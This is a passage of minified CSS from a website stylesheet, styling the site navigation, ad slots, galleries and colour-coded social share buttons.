a:active,.m-site-nav.l-sticky-navbar a:focus,.m-site-nav.l-sticky-navbar a:hover,.m-site-nav.l-sticky-navbar button:active,.m-site-nav.l-sticky-navbar button:focus,.m-site-nav.l-sticky-navbar button:hover{transition:all .25s ease;color:#000;text-decoration:none}.m-site-nav.l-sticky-navbar.is-visible{transform:translateY(0)}.is-detail-page .is-fnp-floating .m-site-nav.l-sticky-navbar.is-visible{transform:translateY(-100%)}.m-site-nav--recommended-content{align-items:center;display:flex;justify-content:center}.m-site-nav--brand-logos{align-items:center;display:flex;height:inherit;max-width:220px}@media only screen and (min-width:675px),print{.m-site-nav--brand-logos{min-width:fit-content}}.m-site-nav--flagship-logo{height:40px}.m-site-nav--logo{align-items:center;display:flex;height:100%;justify-content:center}.m-site-nav--logo img,.m-site-nav--logo svg{display:block;height:100%;max-width:250px;width:auto}@media(max-width:320px){.is-auth-user-enabled .m-site-nav--logo img,.is-auth-user-enabled .m-site-nav--logo svg{max-width:145px}}@media(min-width:321px)and (max-width:375px){.is-auth-user-enabled .m-site-nav--logo img,.is-auth-user-enabled .m-site-nav--logo svg{max-width:200px}}.mm-site-nav--flex-nav-enabled .m-site-nav--logo img,.mm-site-nav--flex-nav-enabled .m-site-nav--logo svg{height:40px;max-width:unset;object-fit:contain}.mm-site-nav--has-channel-logos .m-site-nav--logo img,.mm-site-nav--has-channel-logos .m-site-nav--logo svg{max-width:150px}@media only screen and (min-width:675px),print{.mm-site-nav--has-channel-logos .m-site-nav--logo img,.mm-site-nav--has-channel-logos .m-site-nav--logo svg{max-width:120px}}@media only screen and (max-width:674px){.msie .m-site-nav--logo{display:block;width:250px}.msie .m-site-nav--logo img{margin:0 auto;width:100%}}@media only screen and (min-width:675px),print{.mm-site-nav--condensed .m-site-nav--logo{display:none}}.m-site-nav--channel-logo{align-items:center;color:currentColor;display:inline-flex;height:inherit;text-transform:capitalize;white-space:nowrap}@media only screen and (max-width:674px){.m-site-nav--channel-logo.m-site-nav--channel-logo-eng-link{display:none}}.m-site-nav--channel-logo a{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:17.6px;line-height:1.4em}.m-site-nav--channel-logo picture{align-items:center;display:flex}.m-site-nav--channel-logo img,.m-site-nav--channel-logo svg{height:40px;max-width:100%;object-fit:contain;width:auto}.m-site-nav--channel-logo::before{content:"";display:block;height:40px;margin-left:12px}@media only screen and (min-width:675px),print{.m-site-nav--channel-logo::before{background-color:currentColor;margin:0 12px;width:2px}}.m-site-nav--menu-items{align-items:center;display:flex;flex:1;height:inherit}@media only screen and (max-width:674px){.mm-site-nav--condensed .m-site-nav--menu-items{justify-content:center}.is-center-aligned-on-size-a .m-site-nav--menu-items{justify-content:center}}.m-site-nav--links-container{flex:1;padding-left:15px;padding-right:15px}.mm-site-nav--protected .m-site-nav--links-container{height:50px}.mm-site-nav--protected .m-site-nav--links-container.m-brand-engagement--user-button{height:35px}.mm-site-nav--flex-nav-enabled .m-site-nav--links-container{height:inherit}@media only screen and (min-width:1240px){.m-site-nav--links-container{margin-left:auto;margin-right:auto;max-width:calc(1160px - 60px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-site-nav--links-container.mm-site-nav--links-container-hidden{display:none}}.m-site-nav--icon-button{align-items:center;display:flex;flex-shrink:0;flex-wrap:nowrap;height:inherit;justify-content:center}.m-site-nav--icon-button a,.m-site-nav--icon-button button{cursor:pointer;height:100%;min-height:45px;width:45px}.m-site-nav--icon-button a svg,.m-site-nav--icon-button button svg{pointer-events:none}.m-site-nav--search-group{align-items:center;display:flex;justify-content:space-around}.m-site-nav--nav-widget{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:17.6px;line-height:1.4em;align-items:center;cursor:pointer;display:flex;flex-direction:column;font-size:10px;max-width:46px;text-align:center}.m-site-nav--top-stories-count{color:var(--palette_primary,inherit);font-size:x-large;line-height:1}@media only screen and (min-width:1240px){.is-disabled-size-c{display:none}}.is-in-site-nav{align-items:center;display:flex;flex-shrink:0;flex-wrap:nowrap;height:49px;justify-content:center}.l-sticky-navbar .is-in-site-nav{height:100%}@media only screen and (max-width:674px){.l-sticky-navbar .is-in-site-nav{height:60px}}.m-site-nav--icon{height:100%}.m-site-nav--icon button,.m-site-nav--icon.m-site-nav--search a{height:100%;width:20px}.m-vertical-nav .m-vertical-nav--submenu{margin-left:30px}.m-vertical-nav .m-vertical-nav--submenu a{line-height:1.7em}.m-vertical-nav .m-vertical-nav--submenu em{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:17.6px;line-height:1.4em;color:#b3b3b3}.m-vertical-nav .m-vertical-nav--submenu em:hover{color:#000}.m-vertical-nav .m-vertical-nav-secondary em{font-size:15.4px;line-height:1.5em;font-weight:400;line-height:1.25em}.m-vertical-nav em{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:17.6px;line-height:1.4em;margin:0}@media only screen and (min-width:675px),print{.m-vertical-nav .m-vertical-nav--menu-link{display:table}}.m-vertical-nav .m-vertical-nav--menu-link.m-vertical-nav--menu-link-external a:hover{color:#000}.m-vertical-nav--menu{margin-top:25px;overflow:hidden}.m-vertical-nav-primary li,.m-vertical-nav-secondary li{align-items:center;display:flex}.m-vertical-nav-primary a,.m-vertical-nav-secondary a{align-items:center;display:flex;flex:1;height:34px;text-decoration:none}.m-vertical-nav-secondary{margin:0 20px}.m-vertical-nav-secondary li:hover{background-color:rgba(0,0,0,.8)}.m-vertical-nav-secondary li:first-child{border-top:1px solid var(--row_divider_color);padding-top:10px}.m-vertical-nav-secondary a{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em}.msie .m-vertical-nav .m-vertical-nav--menu:last-of-type{padding-bottom:0}.m-balloon-header--ad{position:static;transition:top .3s linear;width:100%;z-index:28}.m-balloon-header--ad.is-active:not(.has-legacy-nav){position:fixed;top:0}.m-balloon-header--ad.is-active:not(.has-legacy-nav).is-below-header-ad{top:var(--universal_nav_height)}.m-balloon-header--spacer{background-color:#f0f0f0;height:50px}.m-balloon-header--spacer.has-legacy-nav,.m-balloon-header--spacer.is-popped{display:none}@media only screen and (min-width:675px),print{.m-balloon-header--spacer{height:130px}}@media only screen and (min-width:1240px){.m-balloon-header--spacer{height:140px}}.is-universal-nav-sticky .m-balloon-header--ad.is-active .is-below-header-ad.m-header-ad:not(.has-legacy-nav){top:var(--universal_nav_height,57px)}@media only screen and (min-width:675px),print{.is-universal-nav-sticky .m-balloon-header--ad.is-active .is-below-header-ad.m-header-ad:not(.has-legacy-nav){top:var(--universal_nav_height,64px)}}.is-balloon-header-active .m-balloon-header.is-below-header-ad.has-legacy-nav{position:sticky;top:0;z-index:28}.is-balloon-header-active.is-sticky-nav-visible .m-balloon-header.is-below-header-ad.has-legacy-nav{top:50px}@media only screen and (min-width:675px),print{.is-balloon-header-active.is-sticky-nav-visible .m-balloon-header.is-below-header-ad.has-legacy-nav{top:60px}}@media only screen and (min-width:1240px){.is-balloon-header-active.is-sticky-nav-visible .m-balloon-header.is-below-header-ad.has-legacy-nav{top:70px}}@media only screen and (min-width:1680px){.is-balloon-header-active.is-sticky-nav-visible .m-balloon-header.is-below-header-ad.has-legacy-nav{top:70px}}.m-header-ad{background-color:#f0f0f0;display:flex;justify-content:center;text-align:center;z-index:28}.m-header-ad.is-empty{display:none}.m-header-ad.is-empty.is-below-header-ad{display:flex}.m-header-ad.is-empty.is-below-header-ad .m-header-ad--slot{height:50px;margin-bottom:0;margin-top:0}@media only screen and (min-width:675px),print{.m-header-ad.is-empty.is-below-header-ad .m-header-ad--slot{height:130px}}@media only screen and (min-width:1240px){.m-header-ad.is-empty.is-below-header-ad .m-header-ad--slot{height:140px}}.m-header-ad.is-empty.not-filled{background-color:#fff}.m-header-ad.m-header-ad--in-content{background-color:inherit}.m-header-ad--slot{min-height:50px;min-width:320px}@media only screen and (min-width:675px),print{.m-header-ad--slot{margin-bottom:20px;margin-top:20px;min-height:90px;min-width:728px}}@media only screen and (min-width:1240px){.m-header-ad--slot{min-height:100px}}.m-header-ad--slot.is-placeholder{overflow:hidden}@media only screen{.m-header-ad--slot.is-placeholder{height:50px;width:320px}}@media only screen and (min-width:675px),print{.m-header-ad--slot.is-placeholder{height:90px;width:728px}}@media only screen and (min-width:1240px){.m-header-ad--slot.is-placeholder{height:100px}}@media only screen{.m-header-ad--slot.is-loaded-transform{height:50px}}@media only screen and (min-width:675px),print{.m-header-ad--slot.is-loaded-transform{height:90px}}@media only screen and (min-width:1240px){.m-header-ad--slot.is-loaded-transform{height:100px}}.m-header-ad--slot>div{min-height:inherit;min-width:inherit}.m-header-ad--slot>div>div{min-height:inherit;min-width:inherit}.m-header-ad--slot>div>div iframe{min-height:inherit;min-width:inherit}.m-header-ad--in-content{background-color:inherit;margin-bottom:20px}.m-in-content-ad-row{display:flex;justify-content:center;overflow:visible;text-align:center}.m-in-content-ad-row.mm-in-content-ad-row--in-content{min-height:250px}.is-detail-page .m-in-content-ad-row{border:0 solid #fff;border-left:none;border-right:none;margin:0 0}@media only screen{.is-detail-page .m-in-content-ad-row{padding:0 0}}@media only screen and (min-width:675px)and (max-width:1239px),print{.is-detail-page .m-in-content-ad-row{padding:0 0}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.is-detail-page .m-in-content-ad-row{padding:0 0}}@media only screen and (min-width:1680px)and (min-height:1050px){.is-detail-page .m-in-content-ad-row{padding:0 0}}.m-in-content-ad-row.is-disabled{display:none}.m-in-content-ad-row.is-outstream{margin:0}.m-in-content-ad-row.is-sticky{backdrop-filter:blur(5px);background:rgba(255,255,255,.5);opacity:1;position:sticky;top:0;transform:translateY(0);transition:transform .5s ease-in-out,opacity .5s ease-in-out;width:100%;z-index:31}.m-in-content-ad-row.is-padded,.m-in-content-ad-row.mm-in-content-ad-row--in-content.is-padded{display:block;width:100%}.m-in-content-ad-row.is-padded .m-in-content-ad,.m-in-content-ad-row.mm-in-content-ad-row--in-content.is-padded .m-in-content-ad{display:block;position:relative}.m-in-content-ad-row.is-padded .m-in-content-ad .m-ad,.m-in-content-ad-row.mm-in-content-ad-row--in-content.is-padded .m-in-content-ad .m-ad{bottom:0;position:sticky;top:0}@media only screen{.m-in-content-ad-row.is-padded .m-in-content-ad .m-ad,.m-in-content-ad-row.mm-in-content-ad-row--in-content.is-padded .m-in-content-ad .m-ad{padding:0 0}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-in-content-ad-row.is-padded .m-in-content-ad .m-ad,.m-in-content-ad-row.mm-in-content-ad-row--in-content.is-padded .m-in-content-ad .m-ad{padding:0 0}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-in-content-ad-row.is-padded .m-in-content-ad .m-ad,.m-in-content-ad-row.mm-in-content-ad-row--in-content.is-padded .m-in-content-ad .m-ad{padding:0 0}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-in-content-ad-row.is-padded .m-in-content-ad .m-ad,.m-in-content-ad-row.mm-in-content-ad-row--in-content.is-padded .m-in-content-ad .m-ad{padding:0 0}}.m-in-content-ad-row.is-sticky-animate-out{opacity:0;transform:translateY(-100%)}.m-in-content-ad-row.l-breakout{overflow:visible}.m-in-content-ad-row .m-header-ad{background-color:#fff;display:flex;flex-direction:column;justify-content:center}@media only screen and (min-width:675px),print{.m-in-content-ad-row .m-header-ad{margin-bottom:20px}}.is-premium .m-in-content-ad-row{margin-left:auto;margin-right:auto;padding-left:0;padding-right:0;width:100vw}.is-premium .m-in-content-ad-row>.is-loaded{padding:20px}.is-fallback-player{aspect-ratio:16/9;border-bottom:none;display:flex;justify-content:center;overflow:visible;padding-bottom:0;width:100%}.is-fallback-player~.m-in-content-ad-row{border-top:none;margin-top:20px;padding-top:0}.m-in-content-ad{align-items:center;display:flex;flex-direction:column;flex-grow:1;justify-content:center;min-height:inherit}.m-in-content-ad.is-970x250,.m-in-content-ad.is-970x90{background-color:#f0f0f0;margin:10px 0;padding:20px 0;width:100%}@media only screen and (min-width:675px),print{.m-in-content-ad--slot .teads-inread{width:600px}}.l-grid--content-body .is-728x90 .m-in-content-ad--slot{align-items:center;background:#f0f0f0;display:flex;height:130px;justify-content:center;width:860px}.m-in-content-gallery{display:block;margin-top:30px;width:100%}.m-in-content-gallery>*+*{margin-top:30px}.is-premium .m-in-content-gallery{padding-top:30px;width:100vw}.is-premium .m-in-content-gallery>*{margin-bottom:0;margin-left:auto;margin-right:auto;max-width:760px}@media only screen and (max-width:674px){.is-premium .m-in-content-gallery--slide-body,.is-premium .m-in-content-gallery--slide-title,.is-premium .m-in-content-gallery--teaser,.is-premium .m-in-content-gallery--title{padding-left:30px;padding-right:30px}}.m-in-content-gallery--slide{display:block}.m-sidebyside-gallery{margin-bottom:20px}.is-premium .m-sidebyside-gallery.is-full-bleed{margin-left:auto;margin-right:auto;max-width:100%}.is-premium .m-sidebyside-gallery.is-full-bleed .m-sidebyside-gallery--meta,.is-premium .m-sidebyside-gallery.is-full-bleed .m-sidebyside-gallery--title{margin-left:auto;margin-right:auto;max-width:760px}.m-sidebyside-gallery--image{line-height:0}.m-sidebyside-gallery--image img{height:auto;width:100%}.m-sidebyside-gallery--meta{margin-bottom:30px}.m-sidebyside-gallery--attribution{font-size:.8em}.m-sidebyside-gallery--attribution-item+.m-sidebyside-gallery--attribution-item::before{content:"; "}.m-sidebyside-gallery--teaser{margin-bottom:0}@media only screen and (max-width:674px){.m-search-ad{padding-bottom:10px;padding-top:10px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-search-ad{padding-bottom:15px;padding-top:15px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-search-ad{padding-bottom:20px;padding-top:20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-search-ad{padding-bottom:20px;padding-top:20px}}.m-search-ad--container{margin:0 auto}@media only screen and (max-width:674px){.m-search-ad--container{width:calc(100% - 40px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-search-ad--container{width:calc(100% - 60px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-search-ad--container{width:calc(1160px - 60px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-search-ad--container{width:calc(1200px - 60px)}}.m-sidebar-ad{display:block}.m-sidebar-ad.m-sidebar-ad--sticky,.m-sidebar-ad.mm-sidebar-ad--person{margin-bottom:0}.m-sidebar-ad--slot{min-height:250px;min-width:300px;z-index:22}.m-sidebar-ad--slot>div{min-height:inherit;min-width:inherit}.m-sidebar-ad--slot>div>div{min-height:inherit;min-width:inherit}.m-sidebar-ad--slot>div>div>div{min-height:inherit;min-width:inherit}.m-sidebar-ad--slot>div>div>div iframe{min-height:inherit;min-width:inherit}.m-sidebar-ad--slot.is-placeholder{height:600px;overflow:hidden;width:300px}.m-social--open-web-icon{height:1.2rem;left:0;position:relative;top:0;transform:none;width:32px}.m-social{background-color:#fff;clear:both;display:table;font-size:var(--ssb_font_size, inherit);height:50px;margin:0 0 30px 0;overflow:hidden;padding:0;position:relative;text-align:center;top:0!important;width:auto;background:rgba(0,0,0,0)}.m-social a{background-color:var(--ssb_border_color,#fff);border-radius:var(--ssb_border_radius,0);border-style:var(--ssb_border_style,none);border-width:var(--ssb_border_width,0);cursor:pointer;display:flex;max-height:100%}.m-social .m-social--item{align-items:center;display:flex;height:50px;justify-content:center;overflow:hidden;width:50px}.m-social .m-social--item.m-social--comments,.m-social .m-social--item.m-social--open-web{display:table;white-space:nowrap;font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:uppercase;font-size:13.6px;line-height:1.4em}.m-social .m-social--item.m-social--comments a,.m-social .m-social--item.m-social--open-web a{align-items:center;justify-content:space-around;min-height:50px;padding:0 20px}@media only screen and (max-width:674px){.m-social .m-social--item:nth-of-type(n+6){display:none}}.m-social .m-social--item.m-social--open-web{display:flex;width:unset}.m-social .m-social--item.m-social--open-web a{padding:0 20px 0 10px}.m-social .m-social--item.m-social--open-web span+span{margin-left:5px}.m-social .m-social--facebook a{color:var(--ssb_color,#4267b2)}.m-social .m-social--facebook a:hover{background:var(--ssb_hover_background_color,#4267b2);color:var(--ssb_hover_color,#fff)}.m-social .m-social--facebook a:active{background:var(--ssb_active_background_color,#4267b2);color:var(--ssb_active_color,#fff)}.m-social .m-social--facebook a:focus{background:var(--ssb_focus_background_color,#4267b2);color:var(--ssb_focus_color,#fff)}.m-social .m-social--flipboard a{color:var(--ssb_color,#f52828)}.m-social .m-social--flipboard a:hover{background:var(--ssb_hover_background_color,#f52828);color:var(--ssb_hover_color,#fff)}.m-social .m-social--flipboard a:active{background:var(--ssb_active_background_color,#f52828);color:var(--ssb_active_color,#fff)}.m-social .m-social--flipboard a:focus{background:var(--ssb_focus_background_color,#f52828);color:var(--ssb_focus_color,#fff)}.m-social .m-social--tumblr a{color:var(--ssb_color,#32506d)}.m-social .m-social--tumblr a:hover{background:var(--ssb_hover_background_color,#32506d);color:var(--ssb_hover_color,#fff)}.m-social .m-social--tumblr a:active{background:var(--ssb_active_background_color,#32506d);color:var(--ssb_active_color,#fff)}.m-social .m-social--tumblr a:focus{background:var(--ssb_focus_background_color,#32506d);color:var(--ssb_focus_color,#fff)}.m-social .m-social--pinterest a{color:var(--ssb_color,#cb2027)}.m-social .m-social--pinterest a:hover{background:var(--ssb_hover_background_color,#cb2027);color:var(--ssb_hover_color,#fff)}.m-social .m-social--pinterest a:active{background:var(--ssb_active_background_color,#cb2027);color:var(--ssb_active_color,#fff)}.m-social .m-social--pinterest a:focus{background:var(--ssb_focus_background_color,#cb2027);color:var(--ssb_focus_color,#fff)}.m-social .m-social--twitter a{color:var(--ssb_color,#000)}.m-social .m-social--twitter a:hover{background:var(--ssb_hover_background_color,#000);color:var(--ssb_hover_color,#fff)}.m-social .m-social--twitter a:active{background:var(--ssb_active_background_color,#000);color:var(--ssb_active_color,#fff)}.m-social .m-social--twitter a:focus{background:var(--ssb_focus_background_color,#000);color:var(--ssb_focus_color,#fff)}.m-social .m-social--reddit a{color:var(--ssb_color,#ff4500)}.m-social .m-social--reddit a:hover{background:var(--ssb_hover_background_color,#ff4500);color:var(--ssb_hover_color,#fff)}.m-social .m-social--reddit a:active{background:var(--ssb_active_background_color,#ff4500);color:var(--ssb_active_color,#fff)}.m-social .m-social--reddit a:focus{background:var(--ssb_focus_background_color,#ff4500);color:var(--ssb_focus_color,#fff)}.m-social .m-social--googleplus a{color:var(--ssb_color,#dd4b39)}.m-social .m-social--googleplus a:hover{background:var(--ssb_hover_background_color,#dd4b39);color:var(--ssb_hover_color,#fff)}.m-social .m-social--googleplus a:active{background:var(--ssb_active_background_color,#dd4b39);color:var(--ssb_active_color,#fff)}.m-social .m-social--googleplus a:focus{background:var(--ssb_focus_background_color,#dd4b39);color:var(--ssb_focus_color,#fff)}.m-social .m-social--gplus a{color:var(--ssb_color,#dd4b39)}.m-social .m-social--gplus a:hover{background:var(--ssb_hover_background_color,#dd4b39);color:var(--ssb_hover_color,#fff)}.m-social .m-social--gplus a:active{background:var(--ssb_active_background_color,#dd4b39);color:var(--ssb_active_color,#fff)}.m-social .m-social--gplus a:focus{background:var(--ssb_focus_background_color,#dd4b39);color:var(--ssb_focus_color,#fff)}.m-social .m-social--linkedin a{color:var(--ssb_color,#007bb6)}.m-social .m-social--linkedin a:hover{background:var(--ssb_hover_background_color,#007bb6);color:var(--ssb_hover_color,#fff)}.m-social .m-social--linkedin a:active{background:var(--ssb_active_background_color,#007bb6);color:var(--ssb_active_color,#fff)}.m-social .m-social--linkedin a:focus{background:var(--ssb_focus_background_color,#007bb6);color:var(--ssb_focus_color,#fff)}.m-social .m-social--bloglovin a{color:var(--ssb_color,#333)}.m-social .m-social--bloglovin a:hover{background:var(--ssb_hover_background_color,#333);color:var(--ssb_hover_color,#fff)}.m-social .m-social--bloglovin a:active{background:var(--ssb_active_background_color,#333);color:var(--ssb_active_color,#fff)}.m-social .m-social--bloglovin a:focus{background:var(--ssb_focus_background_color,#333);color:var(--ssb_focus_color,#fff)}.m-social .m-social--youtube a{color:var(--ssb_color,#e52d27)}.m-social .m-social--youtube a:hover{background:var(--ssb_hover_background_color,#e52d27);color:var(--ssb_hover_color,#fff)}.m-social .m-social--youtube a:active{background:var(--ssb_active_background_color,#e52d27);color:var(--ssb_active_color,#fff)}.m-social .m-social--youtube a:focus{background:var(--ssb_focus_background_color,#e52d27);color:var(--ssb_focus_color,#fff)}.m-social .m-social--instagram a{color:var(--ssb_color,#517fa4)}.m-social .m-social--instagram a:hover{background:var(--ssb_hover_background_color,#517fa4);color:var(--ssb_hover_color,#fff)}.m-social .m-social--instagram a:active{background:var(--ssb_active_background_color,#517fa4);color:var(--ssb_active_color,#fff)}.m-social .m-social--instagram a:focus{background:var(--ssb_focus_background_color,#517fa4);color:var(--ssb_focus_color,#fff)}.m-social .m-social--email a{color:var(--ssb_color,#333)}.m-social .m-social--email a:hover{background:var(--ssb_hover_background_color,#333);color:var(--ssb_hover_color,#fff)}.m-social .m-social--email a:active{background:var(--ssb_active_background_color,#333);color:var(--ssb_active_color,#fff)}.m-social .m-social--email a:focus{background:var(--ssb_focus_background_color,#333);color:var(--ssb_focus_color,#fff)}.m-social .m-social--comments a{color:var(--ssb_color,#000)}.m-social .m-social--comments a:hover{background:var(--ssb_hover_background_color,#000);color:var(--ssb_hover_color,#fff)}.m-social .m-social--comments a:active{background:var(--ssb_active_background_color,#000);color:var(--ssb_active_color,#fff)}.m-social .m-social--comments a:focus{background:var(--ssb_focus_background_color,#000);color:var(--ssb_focus_color,#fff)}.m-social .m-social--open-web a{color:var(--ssb_color,#000)}.m-social .m-social--open-web a:hover{background:var(--ssb_hover_background_color,#000);color:var(--ssb_hover_color,#fff)}.m-social .m-social--open-web a:active{background:var(--ssb_active_background_color,#000);color:var(--ssb_active_color,#fff)}.m-social .m-social--open-web a:focus{background:var(--ssb_focus_background_color,#000);color:var(--ssb_focus_color,#fff)}.m-social .m-social--whatsapp a{color:var(--ssb_color,#25d366)}.m-social .m-social--whatsapp a:hover{background:var(--ssb_hover_background_color,#25d366);color:var(--ssb_hover_color,#fff)}.m-social .m-social--whatsapp a:active{background:var(--ssb_active_background_color,#25d366);color:var(--ssb_active_color,#fff)}.m-social .m-social--whatsapp a:focus{background:var(--ssb_focus_background_color,#25d366);color:var(--ssb_focus_color,#fff)}.m-social .m-social--web a{color:var(--ssb_color,#999)}.m-social .m-social--web a:hover{background:var(--ssb_hover_background_color,#999);color:var(--ssb_hover_color,#fff)}.m-social .m-social--web a:active{background:var(--ssb_active_background_color,#999);color:var(--ssb_active_color,#fff)}.m-social .m-social--web a:focus{background:var(--ssb_focus_background_color,#999);color:var(--ssb_focus_color,#fff)}.m-social .m-social--print a{color:var(--ssb_color,#7a7a7a)}.m-social .m-social--print a:hover{background:var(--ssb_hover_background_color,#7a7a7a);color:var(--ssb_hover_color,#fff)}.m-social .m-social--print a:active{background:var(--ssb_active_background_color,#7a7a7a);color:var(--ssb_active_color,#fff)}.m-social .m-social--print a:focus{background:var(--ssb_focus_background_color,#7a7a7a);color:var(--ssb_focus_color,#fff)}.m-social a{background:0 0}.m-video-detail .m-social{clear:left}.m-social ul{align-items:center;display:flex}.m-social li+li{margin:var(--ssb_margin,0)}.has-custom-styles .m-social{height:32px}.has-custom-styles .m-social li{height:32px;width:32px}.m-social.mm-social--open-web ul{flex-wrap:wrap;row-gap:5px}.m-social.mm-social--open-web .m-social--open-web-loader{font-size:.4em}.m-detail--footer .m-social{padding-left:0;padding-right:0}.m-detail--footer .mm-social--below-content{margin-top:20px}.m-social--pinterest-pin-it{background-clip:content-box;background-image:linear-gradient(to bottom,#fefefe,rgba(232,232,232,.5));border:#ccb 1px solid;border-radius:4px;box-sizing:content-box;cursor:pointer;display:inline-block;height:20px;left:20px;margin:0;opacity:0;overflow:hidden;padding:0;position:absolute;top:20px;transition:opacity .25s ease;visibility:hidden;width:40px;z-index:7}.m-social--pinterest-pin-it .m-svg{height:20px;vertical-align:top;width:40px}.m-social--pinterest-pin-it:active,.m-social--pinterest-pin-it:focus,.m-social--pinterest-pin-it:hover{border:#bbb 1px solid}.m-social--pinterest-pin-it:active{background-image:linear-gradient(to bottom,#e7e7e7,rgba(211,211,211,.5))}.l-breakout:hover .m-social--pinterest-pin-it,.l-full-bleed:hover .m-social--pinterest-pin-it,.l-inline:hover .m-social--pinterest-pin-it,.l-person--image:hover .m-social--pinterest-pin-it,.l-wrap-left:hover .m-social--pinterest-pin-it,.l-wrap-right:hover .m-social--pinterest-pin-it{opacity:1;visibility:visible}.m-social.mm-social--slim.mm-social--slim{margin-bottom:0}.m-social.mm-social--monochrome{margin:0;padding:0}.m-social.mm-social--monochrome .m-social--facebook a{color:var(--ssb_color,#000)}.m-social.mm-social--monochrome .m-social--facebook a:hover{background:var(--ssb_hover_background_color,none);color:var(--ssb_hover_color,#4267b2)}.m-social.mm-social--monochrome .m-social--facebook a:active{background:var(--ssb_active_background_color,none);color:var(--ssb_active_color,#4267b2)}.m-social.mm-social--monochrome .m-social--facebook a:focus{background:var(--ssb_focus_background_color,none);color:var(--ssb_focus_color,#4267b2)}.m-social.mm-social--monochrome .m-social--flipboard a{color:var(--ssb_color,#000)}.m-social.mm-social--monochrome .m-social--flipboard a:hover{background:var(--ssb_hover_background_color,none);color:var(--ssb_hover_color,#f52828)}.m-social.mm-social--monochrome .m-social--flipboard a:active{background:var(--ssb_active_background_color,none);color:var(--ssb_active_color,#f52828)}.m-social.mm-social--monochrome .m-social--flipboard a:focus{background:var(--ssb_focus_background_color,none);color:var(--ssb_focus_color,#f52828)}.m-social.mm-social--monochrome .m-social--tumblr a{color:var(--ssb_color,#000)}.m-social.mm-social--monochrome .m-social--tumblr a:hover{background:var(--ssb_hover_background_color,none);color:var(--ssb_hover_color,#32506d)}.m-social.mm-social--monochrome .m-social--tumblr a:active{background:var(--ssb_active_background_color,none);color:var(--ssb_active_color,#32506d)}.m-social.mm-social--monochrome .m-social--tumblr a:focus{background:var(--ssb_focus_background_color,none);color:var(--ssb_focus_color,#32506d)}.m-social.mm-social--monochrome .m-social--pinterest a{color:var(--ssb_color,#000)}.m-social.mm-social--monochrome .m-social--pinterest a:hover{background:var(--ssb_hover_background_color,none);color:var(--ssb_hover_color,#cb2027)}.m-social.mm-social--monochrome .m-social--pinterest a:active{background:var(--ssb_active_background_color,none);color:var(--ssb_active_color,#cb2027)}.m-social.mm-social--monochrome .m-social--pinterest a:focus{background:var(--ssb_focus_background_color,none);color:var(--ssb_focus_color,#cb2027)}.m-social.mm-social--monochrome .m-social--twitter a{color:var(--ssb_color,#000)}.m-social.mm-social--monochrome .m-social--twitter a:hover{background:var(--ssb_hover_background_color,none);color:var(--ssb_hover_color,#000)}.m-social.mm-social--monochrome .m-social--twitter a:active{background:var(--ssb_active_background_color,none);color:var(--ssb_active_color,#000)}.m-social.mm-social--monochrome .m-social--twitter a:focus{background:var(--ssb_focus_background_color,none);color:var(--ssb_focus_color,#000)}.m-social.mm-social--monochrome .m-social--reddit a{color:var(--ssb_color,#000)}.m-social.mm-social--monochrome .m-social--reddit a:hover{background:var(--ssb_hover_background_color,none);color:var(--ssb_hover_color,#ff4500)}.m-social.mm-social--monochrome .m-social--reddit a:active{background:var(--ssb_active_background_color,none);color:var(--ssb_active_color,#ff4500)}.m-social.mm-social--monochrome .m-social--reddit a:focus{background:var(--ssb_focus_background_color,none);color:var(--ssb_focus_color,#ff4500)}.m-social.mm-social--monochrome .m-social--googleplus a{color:var(--ssb_color,#000)}.m-social.mm-social--monochrome .m-social--googleplus a:hover{background:var(--ssb_hover_background_color,none);color:var(--ssb_hover_color,#dd4b39)}.m-social.mm-social--monochrome .m-social--googleplus a:active{background:var(--ssb_active_background_color,none);color:var(--ssb_active_color,#dd4b39)}.m-social.mm-social--monochrome .m-social--googleplus a:focus{background:var(--ssb_focus_background_color,none);color:var(--ssb_focus_color,#dd4b39)}.m-social.mm-social--monochrome .m-social--gplus a{color:var(--ssb_color,#000)}.m-social.mm-social--monochrome .m-social--gplus a:hover{background:var(--ssb_hover_background_color,none);color:var(--ssb_hover_color,#dd4b39)}.m-social.mm-social--monochrome .m-social--gplus a:active{background:var(--ssb_active_background_color,none);color:var(--ssb_active_color,#dd4b39)}.m-social.mm-social--monochrome .m-social--gplus a:focus{background:var(--ssb_focus_background_color,none);color:var(--ssb_focus_color,#dd4b39)}.m-social.mm-social--monochrome .m-social--linkedin a{color:var(--ssb_color,#000)}.m-social.mm-social--monochrome .m-social--linkedin a:hover{background:var(--ssb_hover_background_color,none);color:var(--ssb_hover_color,#007bb6)}.m-social.mm-social--monochrome .m-social--linkedin a:active{background:var(--ssb_active_background_color,none);color:var(--ssb_active_color,#007bb6)}.m-social.mm-social--monochrome .m-social--linkedin a:focus{background:var(--ssb_focus_background_color,none);color:var(--ssb_focus_color,#007bb6)}.m-social.mm-social--monochrome .m-social--bloglovin a{color:var(--ssb_color,#000)}.m-social.mm-social--monochrome .m-social--bloglovin a:hover{background:var(--ssb_hover_background_color,none);color:var(--ssb_hover_color,#333)}.m-social.mm-social--monochrome .m-social--bloglovin a:active{background:var(--ssb_active_background_color,none);color:var(--ssb_active_color,#333)}.m-social.mm-social--monochrome .m-social--bloglovin 